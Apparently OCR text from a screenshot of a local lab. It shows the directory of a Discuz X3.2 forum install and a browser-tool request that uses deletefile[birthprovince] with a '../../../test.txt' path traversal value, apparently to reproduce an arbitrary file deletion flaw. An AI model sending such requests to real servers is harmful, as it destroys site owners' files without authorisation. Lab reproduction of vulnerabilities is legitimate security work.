 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\PHPTutorial\WWW\DZ3_2
文件和文件夹任务
创建一个新文件夹
将这个文件夹发布到
Web
共享此文件夹
其它位置
WWW
我的文档
共享文档
我的电脑
网上邻居
详细信息
DZ3_2
文件夹
修改日期: 2017年10月19日,
13:06
api archiver code config data install
source static template uc_client uc_server api.php
PHP 文件
1 KB
connect.php cp.php crossdomain.xml favicon.ico forum.php group.php
PHP 文件 PHP 文件 XML 文档 图标 PHP 文件 PHP 文件
1 KB 1 KB 1 KB 3 KB 1 KB
home.php member.php misc.php plugin.php portal.php robots.txt
PHP 文件 PHP 文件 PHP 文件 PHP 文件 PHP 文件 文本文档
2 KB 2 KB 3 KB 2 KB 1 KB 1 KB
search.php userapp.php admin.php index.php
PHP 文件 PHP 文件 PHP 文件 PHP 文件
2 KB 2 KB 3 KB 6 KB
http://192.16...vince]=aaaaaa
192.168.48.136/DZ3_2/home.php?mod=spacecp&ac=profile&op=base&deletefile[birth
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.48.136/DZ3_2/home.php?mod=spacecp&ac=profile&op=base&deletefile[birthprovince
Split URL
Execute
Enable Post data Enable Referrer
Post data birthprovince=../../../test.txt&profilesubmit=1&formhash=7ba86638
birthprovince:aaaaaa